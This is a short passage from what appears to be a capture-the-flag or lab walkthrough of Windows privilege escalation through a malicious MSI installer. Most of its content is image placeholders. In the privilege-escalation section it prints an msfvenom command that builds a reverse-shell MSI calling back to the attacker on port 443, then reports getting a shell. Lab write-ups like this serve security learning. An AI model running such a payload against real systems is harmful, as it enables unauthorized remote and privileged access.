
I then found out about this super important part:

I looked this up on hacktricks and found the following on it:

Privilege Escalation
Section titled “Privilege Escalation”MSI shell
Section titled “MSI shell”This was pretty straightforward and super easy:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=443 -f msi > shell.msi
Once transferred I went ahead and executed it and got the shell, ez pz!
proof.txt
Section titled “proof.txt”
Finished 12:06 06-05-2025